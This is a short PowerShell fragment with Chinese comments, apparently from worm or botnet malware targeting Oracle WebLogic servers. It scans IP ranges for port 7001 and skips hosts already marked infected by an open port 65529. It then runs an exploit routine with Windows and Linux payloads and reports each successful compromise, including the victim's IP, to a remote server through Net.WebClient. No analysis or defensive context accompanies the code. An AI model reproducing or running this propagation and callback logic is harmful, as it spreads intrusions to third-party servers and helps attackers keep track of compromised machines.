 # 更新 加入 weblogic
write-host "start logic port open scanning..."
# 扫描开放 Weblogic端口（7001） 的主机IP
$logic_portopen = localscan -port 7001 -addresses $ipaddresses[$i..($i+$tcount-1)]
# 扫描 感染标记端口（65529） 的主机IP
$old_portopen = localscan -port 65529 -addresses $logic_portopen[1]
# 遍历扫描到的开放Weblogic端口的主机，并排除已被感染的主机
foreach($currip in $logic_portopen[1]) {
if (($old_portopen[1] -notcontains $currip) -and ($currip.length -gt 6)){
write-host "start logic service check...$currip"
if($logic_code.gettype() -eq @().gettype()){
# 执行logicexec weblogic漏洞利用
$flag2 = logicexec $currip $logic_code[0].replace("'","\'").replace("\","\\") # 针对 windows
$flag2 = logicexec $currip $logic_code[1].replace("'","\'").replace("\","\\") # 针对 linux
# 当攻击成功时
if($flag2 -eq $true){
write-host "SUCC!!"
# 上传攻击成功的主机信息
try{
(New-Object Net.WebClient).DownloadString($down_url+'/report.json?v='+$VVERSION+'&type=logic&ip='+$currip+'&t='+$t)
}
catch{}
break
}
}
}
}